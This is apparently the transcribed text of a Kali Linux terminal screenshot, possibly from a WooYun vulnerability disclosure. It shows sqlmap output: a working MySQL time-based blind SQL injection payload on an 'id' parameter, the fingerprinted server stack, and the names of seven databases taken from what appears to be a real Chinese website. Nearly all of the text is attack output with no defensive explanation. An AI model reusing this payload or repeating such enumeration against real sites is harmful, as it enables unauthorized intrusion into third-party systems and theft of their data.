 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: id=8 AND (SELECT * FROM (SELECT(SLEEP(5)))ymks)
---
[17:54:02] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6, Apache 2.2.17
back-end DBMS: MySQL 5.0.11
[17:54:02] [INFO] fetching database names
[17:54:03] [WARNING] reflective value(s) found and filtering out
available databases [7]:
[*] db_haida
[*] db_haida_logs
[*] db_haidabbs
[*] db_haidahr
[*] information_schema
[*] mysql
[*] test
KALI LINUX™
[17:54:03] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.simic.net.cn'
"the quieter you become, the more you are able to hear"
[*] shutting down at 17:54:03
www.wooyun.org
root@kali:~#